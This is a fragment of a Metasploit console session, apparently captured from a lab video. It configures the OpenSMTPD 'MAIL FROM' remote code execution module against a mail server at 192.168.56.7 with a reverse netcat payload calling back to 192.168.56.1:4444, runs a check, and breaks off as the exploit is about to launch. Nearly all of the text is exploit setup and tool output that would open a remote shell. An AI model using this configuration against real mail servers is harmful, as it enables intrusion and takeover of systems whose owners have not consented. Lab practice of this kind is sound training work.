 RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set rhosts 192.168.56.7
rhosts => 192.168.56.7
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > options
Module options (exploit/unix/smtp/opensmtpd_mail_from_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RCPT_TO root yes Valid mail recipient
RHOSTS 192.168.56.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 OpenSMTPD >= commit a8e222352f
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > check
[*] 192.168.56.7:25 - The service is running, but could not be validated.
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > r